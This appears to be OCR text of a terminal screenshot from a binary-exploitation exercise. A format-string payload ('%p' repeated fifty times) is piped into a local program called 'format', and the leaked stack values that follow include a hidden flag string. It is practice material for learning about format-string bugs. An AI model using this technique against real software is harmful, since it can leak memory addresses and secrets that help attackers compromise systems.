 Activities Terminal Sep 10 23:34
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING python3 -c "print('%p '*50)" | ./format
0x560537a2a2a1 (nil) 0x7ff0cfec4980 0x7ffff9c54d70 (nil) 0x615f697b67616c66 0x6e65646469685f6d 0x7d (nil) 0x7025
207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x70
25207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x
7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070
0x207025207025 0x5605373fd26d 0x7ff0cfec9fc8 0x5605373fd220 (nil) 0x5605373fd0a0 0x7ffff9c54f30 0xc92c7617f0afe0
00 (nil) 0x7ff0cfd000b3 0x7ff0cff0b620 0x7ffff9c54f38 0x100000000 0x5605373fd189 0x5605373fd220 0x83ec8edbedeae5
ff 0x5605373fd0a0 0x7ffff9c54f30 (nil) (nil) 0x7c137d51714ae5ff 0x7c0d117bed24e5ff (nil) #
→ 0X0C-FORMAT_STRING